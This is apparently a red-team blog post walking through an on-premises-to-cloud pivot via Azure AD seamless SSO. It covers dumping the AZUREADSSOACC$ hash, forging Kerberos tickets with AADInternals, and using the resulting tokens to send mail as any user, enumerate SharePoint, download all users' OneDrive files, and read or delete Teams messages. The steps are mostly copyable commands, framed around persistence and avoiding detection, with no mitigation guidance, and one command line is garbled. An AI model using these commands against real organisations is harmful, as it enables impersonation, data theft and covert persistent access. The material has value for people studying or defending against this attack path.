Introduction
In this blog post, we will explain how weaknesses in Azure SSO can be exploited to enable persistence not only within the client’s domain but also in their O365 environment.
Imagine waking up to a security breach notification: your on-premises domain has been compromised, and the attacker has now moved to your cloud infrastructure via Azure AD Single Sign-On (SSO). How did this happen?
In today’s hybrid IT environments, the transition from on-premises domains to cloud-based persistence is a common attack path, particularly exploiting features like Azure AD SSO. Understanding this journey is crucial for strengthening your security posture.
This blog post will trace the attack path we discovered on a recent pentest, specifically how to leverage Azure AD SSO and how this can be used to maintain persistence.
Architectural and Security Differences:
- Architecture: On-premises systems are typically centralized and controlled entirely by the organization. In contrast, cloud environments are decentralized and rely on third-party services. Features like Azure AD SSO facilitate seamless coordination between these environments.
- Security: On-premises security is often focused on physical and network-level controls, whereas cloud security emphasizes shared responsibility models, identity and access management, particularly with services like Azure AD SSO, and continuous monitoring.
Azure / Entra SSO in a nutshell
Microsoft Entra seamless single sign-on (SSO) allows users to automatically sign in to applications using their Active Directory credentials. The setup involves creating a computer account (AZUREADSSOACC$) in Active Directory and setting up Kerberos SPNs. When users access a web application, the browser retrieves a Kerberos ticket from AD and forwards it to Microsoft Entra ID for authentication. The native client sign-in
process involves retrieving the user’s username, acquiring a Kerberos ticket, and using it to obtain SAML and OAuth2 tokens for application access.
If an attacker compromises the AZUREADSSOACC$ account, they could potentially forge Kerberos tickets to impersonate users and gain unauthorized access to applications and resources.
The Authentication Flow
If we look at the following diagram created by microsoft we can observe the authentication flow when a user requests a resource backed by SSO

- The user tries to access a web application (for example, the Outlook Web App – https://outlook.office365.com/owa/) from a domain-joined corporate device inside your corporate network.
- If the user is not already signed in, the user is redirected to the Microsoft Entra sign-in page.
- The user types in their username into the Microsoft Entra sign-in page.
Note
For certain applications, steps 2 & 3 are skipped. - Using JavaScript in the background, Microsoft Entra ID challenges the browser, via a 401 Unauthorized response, to provide a Kerberos ticket.
- The browser, in turn, requests a ticket from Active Directory for the AZUREADSSOACC$ computer account (which represents Microsoft Entra ID).
- Active Directory locates the computer account and returns a Kerberos ticket to the browser encrypted with the computer account’s secret.
- The browser forwards the Kerberos ticket it acquired from Active Directory to Microsoft Entra ID.
- Microsoft Entra ID decrypts the Kerberos ticket, which includes the identity of the user signed into the corporate device, using the previously shared key.
- After evaluation, Microsoft Entra ID either returns a token back to the application or asks the user to perform additional proofs, such as Multi-Factor Authentication.
- If the user sign-in is successful, the user is able to access the application.
Scenario
We are on a red team engagement within a client’s on-premises domain, we successfully exploited a misconfiguration in Active Directory Certificate Services (ADCS), allowing us to dump hashes from the domain controller. Now, the critical question is: what should we do next? How can we maximize our impact, avoid detection, and ensure our persistence within the network?
Strategic Steps for Persistence and Avoiding Detection
To maintain our foothold and further our objectives without being detected, we need to strategize our next moves carefully. The goal is to remain persistent within the network and explore additional avenues to extend our impact.
Pivot into Azure / O365
Our first step is to check if Azure Single Sign-On (AzureSSO) is in use. By doing this, we can potentially expand our reach into the client’s cloud infrastructure. Here’s how:
- Validate Azure SSO Usage: We can use the AADInternals tool to gather information about the target’s Azure Active Directory (Azure AD) environment. This tool allows us to check if Azure AD Desktop SSO is enabled, without needing special privileges.
- Gather Information with AADInternals: Using AADInternals, we can perform various reconnaissance activities, such as enumerating users, groups, and roles within Azure AD. This information is crucial for identifying potential targets and planning further actions.
We will use Invoke-AADIntReconAsOutsider to check if DesktopSSO is enabled in the client’s domain.
Invoke-AADIntReconAsOutsider -DomainName <Target Domain> | Format-Table

Knowing that Desktop SSO is enabled, we can be highly certain that the AZUREADSSOACC$ computer account will exist on the domain controller. The next step involves dumping the hash of this account to exploit its privileges.
- Confirm the Existence of AZUREADSSOACC$
rpcclient -U "" -N <DC_IP> -c "enumdomusers"
- Once confirmed, the next step is to dump the hash of the AZUREADSSOACC$ computer account. This can be achieved using various tools, such as Mimikatz or impacket-secretsdump.
Secretdump.py "<Domain>/<User>@<ADCS Server>" -hashes “<TARGET_IP>” -just-dc-user ‘AZUREADSSOACC$’

Great, we know SSO is enabled, and we have the credentials for the azureadssoacc computer account. So, what’s next? Let’s craft a Proof of Concept (PoC) to demonstrate how we can abuse this privilege. Our goal is to send an email on behalf of a user whose credentials we do not know, proving our ability to act on behalf of any user by only knowing the hash of azureadssoacc$.
To achieve this, we’ll use the AADInternals PowerShell module. Specifically, the Send-AADIntOutlookMessage command allows us to send emails from an account within the Azure AD environment.
- Using rpcclient extract the SID of the Target Account
rpcclient -U "" -N <TARGET_IP> -c "enumdomusers"
- Generate a Kerberos Ticket
$kerberos=New-AADIntKerberosTicket -SidString "<SID>" -Hash "<AZUREADSSOACC$ HASH>"
- Get an Access Token for Exchange Online:
$at=Get-AADIntAccessTokenForEXO -KerberosTicket $kerberos -Domain <COMPANY FQDN>
- Send an Email on Behalf of Another User Via Outlook API:
Send-AADIntOutlookMessage -Recipient "<recipient>" -Subject "<subject>" -Message “<message>"
And we wait…

What else could we do at this stage with the Exchange token we have just generated?
SharePoint Abuse
We must first generate a SharePoint online authentication header using the access token we previously generated.
$ah=Get-AADIntSPOAuthenticationHeader -Site https://<company>.sharepoint.com -AccessToken $at
- Get SharePoint site users?
Get-AADIntSPOSiteUsers -Site https://<company>.sharepoint.com -AuthHeader $ah
- Get information about a single user?
Get-AADIntSPOUserProperties -Site https://<company>.sharepoint.com -AuthHeader $ah -User "i:0#.f|membership|user@<company>.com"
- Get SharePoint groups?
Get-AADIntSPOSiteGroups -Site https://<company>.sharepoint.com -AuthHeader $ah
- Add a user to a SharePoint Group?
OneDrive Abuse
- Using rpcclient extract the SID of the Target Account
rpcclient -U "" -N <TARGET_IP> -c "enumdomusers"
- Generate Kerberos Ticker for user
$kt=New-AADIntKerberosTicket -SidString "<SID>" -Hash "<AZUREADSSOACC$ HASH>" # Create a new OneDriveSettings object using Kerberos ticket $os = New-AADIntOneDriveSettings -KerberosTicket $kt
- Download all users’ files (OneDrive for business)
Get-AADIntOneDriveFiles -OneDriveSettings $os | Format-Table
Teams and Skype Abuse
We must first generate the required tokens for teams and skype
- Using rpcclient extract the SID of the Target Account
rpcclient -U "" -N <TARGET_IP> -c "enumdomusers"
- Generate Kerberos Ticker for user
$kt=New-AADIntKerberosTicket -SidString "<SID>" -Hash "<AZUREADSSOACC$ HASH>"
- Generate access tokens for services
rpcclient -U "" -N <TARGET_IP> -c "enumdomusers$teamsToken = Get-AADIntAccessTokenForTeams -KerberosTicket $kt $skypeToken = Get-AADIntSkypeToken -KerberosTicket $kt"
- Search for a teams user?
Search-AADIntTeamsUser -SearchString "user" | Format-Table UserPrincipalName,DisplayName -AccessToken $teamsToken
- Send a teams message?
Send-AADIntTeamsMessage -Recipients "user@company.com" -Message "Hi user!" -AccessToken $teamsToken
- Get user’s latest Teams messages?
Get-AADIntTeamsMessages | Format-Table id,content,deletiontime,*type*,DisplayName -AccessToken $teamsToken
- Deletes a Teams messages.
Remove-AADIntTeamsMessages -MessageIDs <ID obtained from latest team’s messages>,<ID>
- Get teams user is member of
Get-AADIntMyTeams -AccessToken $teamsToken
- Get teams user is owner of
Get-AADIntMyTeams -Owner -AccessToken $teamsToken

Leave a Reply